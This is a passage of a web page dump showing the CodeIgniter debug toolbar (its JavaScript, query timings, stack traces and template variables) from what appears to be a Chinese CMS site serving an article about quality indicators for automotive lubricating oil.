					ciDebugBar.createCookie('debug-bar-theme', 'light', 365);
					ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
					ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
				}
				else
				{
					// In any other cases: if there is no cookie, or the cookie is set to
					// "light", or the "prefers-color-scheme" is "light"...
					ciDebugBar.createCookie('debug-bar-theme', 'dark', 365);
					ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'light');
					ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'dark');
				}
			}
		}, true);
	},

	/**
	 * Helper to create a cookie.
	 *
	 * @param name
	 * @param value
	 * @param days
	 */
	createCookie : function (name,value,days) {
		if (days)
		{
			var date = new Date();

			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

			var expires = "; expires=" + date.toGMTString();
		}
		else
		{
			var expires = "";
		}

		document.cookie = name + "=" + value + expires + "; path=/; samesite=Lax";
	},

	readCookie : function (name) {
		var nameEQ = name + "=";
		var ca     = document.cookie.split(';');

		for (var i = 0; i < ca.length; i++)
		{
			var c = ca[i];
			while (c.charAt(0) == ' ')
			{
				c = c.substring(1,c.length);
			}
			if (c.indexOf(nameEQ) == 0)
			{
				return c.substring(nameEQ.length,c.length);
			}
		}
		return null;
	},

	trimSlash: function (text) {
		return text.replace(/^\/|\/$/g, '');
	},

	routerLink: function () {
		var row, _location;
		var rowGet = this.toolbar.querySelectorAll('td[data-debugbar-route="GET"]');
		var patt   = /\((?:[^)(]+|\((?:[^)(]+|\([^)(]*\))*\))*\)/;

		for (var i = 0; i < rowGet.length; i++)
		{
			row = rowGet[i];
			if (!/\/\(.+?\)/.test(rowGet[i].innerText))
			{
				row.style = 'cursor: pointer;';
				row.setAttribute('title', location.origin + '/' + ciDebugBar.trimSlash(row.innerText));
				row.addEventListener('click', function (ev) {
					_location          = location.origin + '/' + ciDebugBar.trimSlash(ev.target.innerText);
					var redirectWindow = window.open(_location, '_blank');
					redirectWindow.location;
				});
			}
			else
			{
				row.innerHTML = '<div>' + row.innerText + '</div>'
					+ '<form data-debugbar-route-tpl="' + ciDebugBar.trimSlash(row.innerText.replace(patt, '?')) + '">'
					+ row.innerText.replace(patt, '<input type="text" placeholder="$1">')
					+ '<input type="submit" value="Go" style="margin-left: 4px;">'
					+ '</form>';
			}
		}

		rowGet = this.toolbar.querySelectorAll('td[data-debugbar-route="GET"] form');
		for (var i = 0; i < rowGet.length; i++)
		{
			row = rowGet[i];

			row.addEventListener('submit', function (event) {
				event.preventDefault()
				var inputArray = [], t = 0;
				var input      = event.target.querySelectorAll('input[type=text]');
				var tpl        = event.target.getAttribute('data-debugbar-route-tpl');

				for (var n = 0; n < input.length; n++)
				{
					if (input[n].value.length > 0)
					{
						inputArray.push(input[n].value);
					}
				}

				if (inputArray.length > 0)
				{
					_location = location.origin + '/' + tpl.replace(/\?/g, function () {
						return inputArray[t++]
					});

					var redirectWindow = window.open(_location, '_blank');
					redirectWindow.location;
				}
			})
		}
	}
};
</script>
<div id="debug-icon" class="debug-bar-ndisplay">
	<a id="debug-icon-link" href="javascript:void(0)">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 155 200"><defs/><path fill="#dd4814" d="M73.7 3.7c2.2 7.9-.7 18.5-7.8 29-1.8 2.6-10.7 12.2-19.7 21.3-23.9 24-33.6 37.1-40.3 54.4-7.9 20.6-7.8 40.8.5 58.2C12.8 180 27.6 193 42.5 198l6 2-3-2.2c-21-15.2-22.9-38.7-4.8-58.8 2.5-2.7 4.8-5 5.1-5 .4 0 .7 2.7.7 6.1 0 5.7.2 6.2 3.7 9.5 3 2.7 4.6 3.4 7.8 3.4 5.6 0 9.9-2.4 11.6-6.5 2.9-6.9 1.6-12-5-20.5-10.5-13.4-11.7-23.3-4.3-34.7l3.1-4.8.7 4.7c1.3 8.2 5.8 12.9 25 25.8 20.9 14.1 30.6 26.1 32.8 40.5 1.1 7.2-.1 16.1-3.1 21.8-2.7 5.3-11.2 14.3-16.5 17.4-2.4 1.4-4.3 2.6-4.3 2.8 0 .2 2.4-.4 5.3-1.4 24.1-8.3 42.7-27.1 48.2-48.6 1.9-7.6 1.9-20.2-.1-28.5-3.5-15.2-14.6-30.5-29.9-41.2l-7-4.9-.6 3.3c-.8 4.8-2.6 7.6-5.9 9.3-4.5 2.3-10.3 1.9-13.8-1-6.7-5.7-7.8-14.6-3.7-30.5 3-11.6 3.2-20.6.5-29.1C88.3 18 80.6 6.3 74.8 2.2 73.1.9 73 1 73.7 3.7z"/></svg>
	</a>
</div>
<div id="debug-bar">
	<div class="toolbar">
		<span id="toolbar-position"><a href="javascript: void(0)">&#8597;</a></span>
		<span id="toolbar-theme"><a href="javascript: void(0)">&#128261;</a></span>
		<span class="ci-label">
			<a href="javascript: void(0)" data-tab="ci-timeline">
				<img src="[data-uri]">
				<span class="hide-sm">744.5 ms &nbsp; 7.731 MB</span>
			</a>
		</span>

														<span class="ci-label">
					<a href="javascript: void(0)" data-tab="ci-database">
						<img src="[data-uri]">
						<span class="hide-sm">
							Database															<span class="badge">5</span>
													</span>
					</a>
				</span>
																	<span class="ci-label">
					<a href="javascript: void(0)" data-tab="ci-views">
						<img src="[data-uri]">
						<span class="hide-sm">
							Views															<span class="badge">3</span>
													</span>
					</a>
				</span>
												<span class="ci-label">
					<a href="javascript: void(0)" data-tab="ci-files">
						<img src="[data-uri]">
						<span class="hide-sm">
							Files															<span class="badge">149</span>
													</span>
					</a>
				</span>
												<span class="ci-label">
					<a href="javascript: void(0)" data-tab="ci-routes">
						<img src="[data-uri]">
						<span class="hide-sm">
							Routes															<span class="badge">3</span>
													</span>
					</a>
				</span>
												<span class="ci-label">
					<a href="javascript: void(0)" data-tab="ci-events">
						<img src="[data-uri]">
						<span class="hide-sm">
							Events															<span class="badge">6</span>
													</span>
					</a>
				</span>
												<span class="ci-label">
					<a href="javascript: void(0)" data-tab="ci-history">
						<img src="[data-uri]">
						<span class="hide-sm">
							History															<span class="badge">20</span>
													</span>
					</a>
				</span>
					
		<span class="ci-label">
			<a href="javascript: void(0)" data-tab="ci-vars">
				<img src="[data-uri]">
				<span class="hide-sm">Vars</span>
			</a>
		</span>

		<h1>
			<span class="ci-label">
				<a href="javascript: void(0)" data-tab="ci-config">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 155 200"><defs/><path fill="#dd4814" d="M73.7 3.7c2.2 7.9-.7 18.5-7.8 29-1.8 2.6-10.7 12.2-19.7 21.3-23.9 24-33.6 37.1-40.3 54.4-7.9 20.6-7.8 40.8.5 58.2C12.8 180 27.6 193 42.5 198l6 2-3-2.2c-21-15.2-22.9-38.7-4.8-58.8 2.5-2.7 4.8-5 5.1-5 .4 0 .7 2.7.7 6.1 0 5.7.2 6.2 3.7 9.5 3 2.7 4.6 3.4 7.8 3.4 5.6 0 9.9-2.4 11.6-6.5 2.9-6.9 1.6-12-5-20.5-10.5-13.4-11.7-23.3-4.3-34.7l3.1-4.8.7 4.7c1.3 8.2 5.8 12.9 25 25.8 20.9 14.1 30.6 26.1 32.8 40.5 1.1 7.2-.1 16.1-3.1 21.8-2.7 5.3-11.2 14.3-16.5 17.4-2.4 1.4-4.3 2.6-4.3 2.8 0 .2 2.4-.4 5.3-1.4 24.1-8.3 42.7-27.1 48.2-48.6 1.9-7.6 1.9-20.2-.1-28.5-3.5-15.2-14.6-30.5-29.9-41.2l-7-4.9-.6 3.3c-.8 4.8-2.6 7.6-5.9 9.3-4.5 2.3-10.3 1.9-13.8-1-6.7-5.7-7.8-14.6-3.7-30.5 3-11.6 3.2-20.6.5-29.1C88.3 18 80.6 6.3 74.8 2.2 73.1.9 73 1 73.7 3.7z"/></svg>
					4.1.9				</a>
			</span>
		</h1>

		<!-- Open/Close Toggle -->
		<a id="debug-bar-link" href="javascript:void(0)" title="Open/Close">
			<img src="[data-uri]">
		</a>
	</div>

	<!-- Timeline -->
	<div id="ci-timeline" class="tab">
		<table class="timeline">
			<thead>
			<tr>
				<th class="debug-bar-width30">NAME</th>
				<th class="debug-bar-width10">COMPONENT</th>
				<th class="debug-bar-width10">DURATION</th>
									<th>0 ms</th>
									<th>110 ms</th>
									<th>220 ms</th>
									<th>330 ms</th>
									<th>440 ms</th>
									<th>550 ms</th>
									<th>660 ms</th>
							</tr>
			</thead>
			<tbody>
			<tr><td class="" style="--level: 0;">Bootstrap</td><td class="">Timer</td><td class="debug-bar-alignRight">39.89 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-0' title='5.18%'></span></td></tr><tr><td class="" style="--level: 0;">Routing</td><td class="">Timer</td><td class="debug-bar-alignRight">0.07 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-1' title='0.01%'></span></td></tr><tr><td class="" style="--level: 0;">Before Filters</td><td class="">Timer</td><td class="debug-bar-alignRight">0.02 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-2' title='0.00%'></span></td></tr><tr class="timeline-parent timeline-parent-open" id="timeline-3_parent" onclick="ciDebugBar.toggleChildRows('timeline-3');"><td class="" style="--level: 0;"><nav></nav>Controller</td><td class="">Timer</td><td class="debug-bar-alignRight">668.97 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-3' title='86.88%'></span></td></tr><tr class="child-row" id="timeline-3_children" style=""><td colspan="10" class="child-container"><table class="timeline"><tbody><tr><td class="debug-bar-width30" style="--level: 1;">Controller Constructor</td><td class="debug-bar-width10">Timer</td><td class="debug-bar-width10 debug-bar-alignRight">31.91 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-4' title='4.14%'></span></td></tr><tr><td class="debug-bar-width30" style="--level: 1;">Connecting to Database: "default"</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">14.37 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-5' title='1.87%'></span></td></tr><tr class="timeline-parent" id="timeline-6_parent" onclick="ciDebugBar.toggleChildRows('timeline-6');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>Query</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">2.96 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-6' title='0.38%'></span></td></tr><tr class="child-row" id="timeline-6_children" style="display: none;"><td colspan="10" class="child-container"><table class="timeline"><tbody><tr><td class="query-container" style="--level: 2;"><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_share_index`
<strong>WHERE</strong> `id` = 83</td></tr></tbody></table></td></tr><tr class="timeline-parent" id="timeline-7_parent" onclick="ciDebugBar.toggleChildRows('timeline-7');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>Query</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">8.72 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-7' title='1.13%'></span></td></tr><tr class="child-row" id="timeline-7_children" style="display: none;"><td colspan="10" class="child-container"><table class="timeline"><tbody><tr><td class="query-container" style="--level: 2;"><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article`
<strong>WHERE</strong> `id` = 83</td></tr></tbody></table></td></tr><tr class="timeline-parent" id="timeline-8_parent" onclick="ciDebugBar.toggleChildRows('timeline-8');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>Query</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">6.08 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-8' title='0.79%'></span></td></tr><tr class="child-row" id="timeline-8_children" style="display: none;"><td colspan="10" class="child-container"><table class="timeline"><tbody><tr><td class="query-container" style="--level: 2;"><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article_data_0`
<strong>WHERE</strong> `id` = 83</td></tr></tbody></table></td></tr><tr class="timeline-parent" id="timeline-9_parent" onclick="ciDebugBar.toggleChildRows('timeline-9');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>Query</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">1.45 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-9' title='0.19%'></span></td></tr><tr class="child-row" id="timeline-9_children" style="display: none;"><td colspan="10" class="child-container"><table class="timeline"><tbody><tr><td class="query-container" style="--level: 2;"><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article`
<strong>WHERE</strong> `catid` = 10
<strong>AND</strong> `id` &lt; 83
<strong>ORDER</strong> <strong>BY</strong> `id` desc
 <strong>LIMIT</strong> 1</td></tr></tbody></table></td></tr><tr class="timeline-parent" id="timeline-10_parent" onclick="ciDebugBar.toggleChildRows('timeline-10');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>Query</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">1.06 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-10' title='0.14%'></span></td></tr><tr class="child-row" id="timeline-10_children" style="display: none;"><td colspan="10" class="child-container"><table class="timeline"><tbody><tr><td class="query-container" style="--level: 2;"><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article`
<strong>WHERE</strong> `catid` = 10
<strong>AND</strong> `id` &gt; 83
<strong>ORDER</strong> <strong>BY</strong> `id` asc
 <strong>LIMIT</strong> 1</td></tr></tbody></table></td></tr></tbody></table></td></tr><tr><td class="" style="--level: 0;">After Filters</td><td class="">Timer</td><td class="debug-bar-alignRight">2.05 ms</td><td class='debug-bar-noverflow' colspan='7'><span class='timer debug-bar-timeline-11' title='0.27%'></span></td></tr>			</tbody>
		</table>
	</div>

	<!-- Collector-provided Tabs -->
																		<div id="ci-database" class="tab">
					<h2>Database <span>(5 total Queries, 5 of them unique across 1 Connection)</span></h2>

					<table>
    <thead>
        <tr>
            <th class="debug-bar-width6r">Time</th>
            <th>Query String</th>
        </tr>
    </thead>
    <tbody>
    
        <tr class="" title="" data-toggle="527b2703c09fd634dc76da09f4a4c021-trace">
            <td class="narrow">2.95 ms</td>
            <td><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_share_index`
<strong>WHERE</strong> `id` = 83</td>
            <td style="text-align: right"><strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong></td>
        </tr>
        <tr class="muted" id="527b2703c09fd634dc76da09f4a4c021-trace" style="display:none">
            <td></td>
            <td colspan="2">
            
                  1    <strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong><br/>
                        CodeIgniter\Database\BaseConnection-&gt;query()<br/><br/>
            
                  2    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Model.php:443</strong><br/>
                        CodeIgniter\Database\BaseBuilder-&gt;get()<br/><br/>
            
                  3    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Control\Show.php:19</strong><br/>
                        Phpcmf\Model-&gt;get()<br/><br/>
            
                  4    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:832</strong><br/>
                        Phpcmf\Control\Show-&gt;index()<br/><br/>
            
                  5    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:419</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;runController()<br/><br/>
            
                  6    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:326</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;handleRequest()<br/><br/>
            
                  7    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Init.php:523</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;run()<br/><br/>
            
                  8    <strong>E:\wwwroot\emmenn.cn\index.php:48</strong><br/>
                        require()<br/><br/>
            
            </td>
        </tr>
    
        <tr class="" title="" data-toggle="bd8f49aa9fd2970c604c91a651f1c06a-trace">
            <td class="narrow">8.72 ms</td>
            <td><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article`
<strong>WHERE</strong> `id` = 83</td>
            <td style="text-align: right"><strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong></td>
        </tr>
        <tr class="muted" id="bd8f49aa9fd2970c604c91a651f1c06a-trace" style="display:none">
            <td></td>
            <td colspan="2">
            
                  1    <strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong><br/>
                        CodeIgniter\Database\BaseConnection-&gt;query()<br/><br/>
            
                  2    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Model.php:443</strong><br/>
                        CodeIgniter\Database\BaseBuilder-&gt;get()<br/><br/>
            
                  3    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Models\Content.php:811</strong><br/>
                        Phpcmf\Model-&gt;get()<br/><br/>
            
                  4    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Extends\Home\Module.php:397</strong><br/>
                        Phpcmf\Model\Module\Content-&gt;get_data()<br/><br/>
            
                  5    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Control\Show.php:35</strong><br/>
                        Phpcmf\Home\Module-&gt;_Show()<br/><br/>
            
                  6    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:832</strong><br/>
                        Phpcmf\Control\Show-&gt;index()<br/><br/>
            
                  7    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:419</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;runController()<br/><br/>
            
                  8    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:326</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;handleRequest()<br/><br/>
            
                  9    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Init.php:523</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;run()<br/><br/>
            
                 10    <strong>E:\wwwroot\emmenn.cn\index.php:48</strong><br/>
                        require()<br/><br/>
            
            </td>
        </tr>
    
        <tr class="" title="" data-toggle="d1f80049698c0f9425f0a5ce9b41597c-trace">
            <td class="narrow">6.08 ms</td>
            <td><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article_data_0`
<strong>WHERE</strong> `id` = 83</td>
            <td style="text-align: right"><strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong></td>
        </tr>
        <tr class="muted" id="d1f80049698c0f9425f0a5ce9b41597c-trace" style="display:none">
            <td></td>
            <td colspan="2">
            
                  1    <strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong><br/>
                        CodeIgniter\Database\BaseConnection-&gt;query()<br/><br/>
            
                  2    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Model.php:443</strong><br/>
                        CodeIgniter\Database\BaseBuilder-&gt;get()<br/><br/>
            
                  3    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Models\Content.php:824</strong><br/>
                        Phpcmf\Model-&gt;get()<br/><br/>
            
                  4    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Extends\Home\Module.php:397</strong><br/>
                        Phpcmf\Model\Module\Content-&gt;get_data()<br/><br/>
            
                  5    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Control\Show.php:35</strong><br/>
                        Phpcmf\Home\Module-&gt;_Show()<br/><br/>
            
                  6    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:832</strong><br/>
                        Phpcmf\Control\Show-&gt;index()<br/><br/>
            
                  7    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:419</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;runController()<br/><br/>
            
                  8    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:326</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;handleRequest()<br/><br/>
            
                  9    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Init.php:523</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;run()<br/><br/>
            
                 10    <strong>E:\wwwroot\emmenn.cn\index.php:48</strong><br/>
                        require()<br/><br/>
            
            </td>
        </tr>
    
        <tr class="" title="" data-toggle="b9f4e352cdefe28cc7277b88efd451c2-trace">
            <td class="narrow">1.45 ms</td>
            <td><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article`
<strong>WHERE</strong> `catid` = 10
<strong>AND</strong> `id` &lt; 83
<strong>ORDER</strong> <strong>BY</strong> `id` desc
 <strong>LIMIT</strong> 1</td>
            <td style="text-align: right"><strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong></td>
        </tr>
        <tr class="muted" id="b9f4e352cdefe28cc7277b88efd451c2-trace" style="display:none">
            <td></td>
            <td colspan="2">
            
                  1    <strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong><br/>
                        CodeIgniter\Database\BaseConnection-&gt;query()<br/><br/>
            
                  2    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Extends\Home\Module.php:661</strong><br/>
                        CodeIgniter\Database\BaseBuilder-&gt;get()<br/><br/>
            
                  3    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Extends\Home\Module.php:417</strong><br/>
                        Phpcmf\Home\Module-&gt;_Show_Data()<br/><br/>
            
                  4    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Control\Show.php:35</strong><br/>
                        Phpcmf\Home\Module-&gt;_Show()<br/><br/>
            
                  5    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:832</strong><br/>
                        Phpcmf\Control\Show-&gt;index()<br/><br/>
            
                  6    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:419</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;runController()<br/><br/>
            
                  7    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:326</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;handleRequest()<br/><br/>
            
                  8    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Init.php:523</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;run()<br/><br/>
            
                  9    <strong>E:\wwwroot\emmenn.cn\index.php:48</strong><br/>
                        require()<br/><br/>
            
            </td>
        </tr>
    
        <tr class="" title="" data-toggle="26f33b58634f975daa2b3d30463ea9a3-trace">
            <td class="narrow">1.06 ms</td>
            <td><strong>SELECT</strong> *
<strong>FROM</strong> `dr_1_article`
<strong>WHERE</strong> `catid` = 10
<strong>AND</strong> `id` &gt; 83
<strong>ORDER</strong> <strong>BY</strong> `id` asc
 <strong>LIMIT</strong> 1</td>
            <td style="text-align: right"><strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong></td>
        </tr>
        <tr class="muted" id="26f33b58634f975daa2b3d30463ea9a3-trace" style="display:none">
            <td></td>
            <td colspan="2">
            
                  1    <strong>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php:1455</strong><br/>
                        CodeIgniter\Database\BaseConnection-&gt;query()<br/><br/>
            
                  2    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Extends\Home\Module.php:671</strong><br/>
                        CodeIgniter\Database\BaseBuilder-&gt;get()<br/><br/>
            
                  3    <strong>E:\wwwroot\emmenn.cn\dayrui\App\Module\Extends\Home\Module.php:417</strong><br/>
                        Phpcmf\Home\Module-&gt;_Show_Data()<br/><br/>
            
                  4    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Control\Show.php:35</strong><br/>
                        Phpcmf\Home\Module-&gt;_Show()<br/><br/>
            
                  5    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:832</strong><br/>
                        Phpcmf\Control\Show-&gt;index()<br/><br/>
            
                  6    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:419</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;runController()<br/><br/>
            
                  7    <strong>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php:326</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;handleRequest()<br/><br/>
            
                  8    <strong>E:\wwwroot\emmenn.cn\dayrui\Fcms\Init.php:523</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;run()<br/><br/>
            
                  9    <strong>E:\wwwroot\emmenn.cn\index.php:48</strong><br/>
                        require()<br/><br/>
            
            </td>
        </tr>
    
    </tbody>
</table>
				</div>
																		<div id="ci-views" class="tab">
					<h2>Views <span></span></h2>

					
<h3>运行时间：0.41ms</h3>


<br>
<h2>模板文件</h2>
<table>
    <thead>
    <tr>
        <th>模板</th>
        <th>路径</th>
    </tr>
    </thead>
    <tbody>
    
        <tr>
            <td>news_show.html</td>
            <td>E:\wwwroot\emmenn.cn/template/pc/default/home/news_show.html</td>
        </tr>
    
        <tr>
            <td>header.html</td>
            <td>E:\wwwroot\emmenn.cn/template/pc/default/home/header.html</td>
        </tr>
    
        <tr>
            <td>footer.html</td>
            <td>E:\wwwroot\emmenn.cn/template/pc/default/home/footer.html</td>
        </tr>
    
    </tbody>
</table>

<br>
<h2>引用提示</h2>
<table>
    <thead>
    <tr>
        <th>模板</th>
        <th>提示</th>
    </tr>
    </thead>
    <tbody>
    
    <tr>
        <td>news_show.html</td>
        <td>由于模板文件[E:\wwwroot\emmenn.cn/template/pc/default/home/article/news_show.html]不存在，因此本页面引用主目录的模板[E:\wwwroot\emmenn.cn/template/pc/default/home/news_show.html]</td>
    </tr>
    
    <tr>
        <td>header.html</td>
        <td>由于模板文件[E:\wwwroot\emmenn.cn/template/pc/default/home/article/header.html]不存在，因此本页面引用主目录的模板[E:\wwwroot\emmenn.cn/template/pc/default/home/header.html]</td>
    </tr>
    
    <tr>
        <td>footer.html</td>
        <td>由于模板文件[E:\wwwroot\emmenn.cn/template/pc/default/home/article/footer.html]不存在，因此本页面引用主目录的模板[E:\wwwroot\emmenn.cn/template/pc/default/home/footer.html]</td>
    </tr>
    
    </tbody>
</table>

<br>

<h2>模板变量</h2>
<table>
    <tbody>
    
        <tr>
            <td>id</td>
            <td><pre>&#039;83&#039;</pre></td>
        </tr>
    
        <tr>
            <td>catid</td>
            <td><pre>&#039;10&#039;</pre></td>
        </tr>
    
        <tr>
            <td>title</td>
            <td><pre>&#039;车用润滑油的几个常用质量指标&#039;</pre></td>
        </tr>
    
        <tr>
            <td>thumb</td>
            <td><pre>&#039;&#039;</pre></td>
        </tr>
    
        <tr>
            <td>keywords</td>
            <td><pre>&#039;车用,润滑油,的,几个,常用,质量,指标,我们,在,&#039;</pre></td>
        </tr>
    
        <tr>
            <td>description</td>
            <td><pre>&#039;我们在衡量一种产品的质量好坏，通常是用一些质量指标来确定的。在润滑油的检测中，也有一些指标，厂家在检验指标合格后才能罐装出厂。 下面，我们来谈一谈润滑油的几个常用的&#039;</pre></td>
        </tr>
    
        <tr>
            <td>hits</td>
            <td><pre>&#039;346&#039;</pre></td>
        </tr>
    
        <tr>
            <td>uid</td>
            <td><pre>&#039;1&#039;</pre></td>
        </tr>
    
        <tr>
            <td>author</td>
            <td><pre>&#039;未知&#039;</pre></td>
        </tr>
    
        <tr>
            <td>status</td>
            <td><pre>&#039;9&#039;</pre></td>
        </tr>
    
        <tr>
            <td>url</td>
            <td><pre>&#039;/show-83.html&#039;</pre></td>
        </tr>
    
        <tr>
            <td>link_id</td>
            <td><pre>&#039;0&#039;</pre></td>
        </tr>
    
        <tr>
            <td>tableid</td>
            <td><pre>&#039;0&#039;</pre></td>
        </tr>
    
        <tr>
            <td>inputip</td>
            <td><pre>NULL</pre></td>
        </tr>
    
        <tr>
            <td>inputtime</td>
            <td><pre>&#039;2020-09-26 19:57:17&#039;</pre></td>
        </tr>
    
        <tr>
            <td>updatetime</td>
            <td><pre>&#039;2020-09-26 19:56:37&#039;</pre></td>
        </tr>
    
        <tr>
            <td>displayorder</td>
            <td><pre>&#039;70&#039;</pre></td>
        </tr>
    
        <tr>
            <td>myurl</td>
            <td><pre>&#039;&#039;</pre></td>
        </tr>
    
        <tr>
            <td>redirecturl</td>
            <td><pre>&#039;&#039;</pre></td>
        </tr>
    
        <tr>
            <td>shorttitle</td>
            <td><pre>&#039;&#039;</pre></td>
        </tr>
    
        <tr>
            <td>myflag</td>
            <td><pre>array (
)</pre></td>
        </tr>
    
        <tr>
            <td>content</td>
            <td><pre>&#039;&lt;p style=&quot;margin: 26px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;我们在衡量一种产品的质量好坏，通常是用一些质量指标来确定的。在润滑油的检测中，也有一些指标，厂家在检验指标合格后才能罐装出厂。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;下面，我们来谈一谈润滑油的几个常用的质量指标。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;一、密度&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
